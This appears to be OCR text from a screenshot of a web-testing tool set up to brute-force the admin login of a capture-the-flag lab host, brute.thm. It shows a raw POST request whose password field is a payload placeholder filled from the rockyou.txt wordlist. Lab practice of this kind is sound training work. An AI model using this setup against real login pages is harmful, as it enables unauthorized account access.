 http://brute.thm
Sequential
Run
Request
Clear
Payload
Preprocessors
Settings
1 POST /admin/ HTTP/1.1
2 Host: brute.thm
3 Content-Length: 21
4 Cache-Control: max-age=0
5 Origin: http://brute.thm
6 Content-Type: application/x-www-form-urlencoded
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like G
ecko) Chrome/138.0.0.0 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,imag
e/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://brute.thm/admin/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13
14 user=admin&pass=password
Payload #
Placeholder
1
password
Type
Hosted File
Selected file
rockyou.txt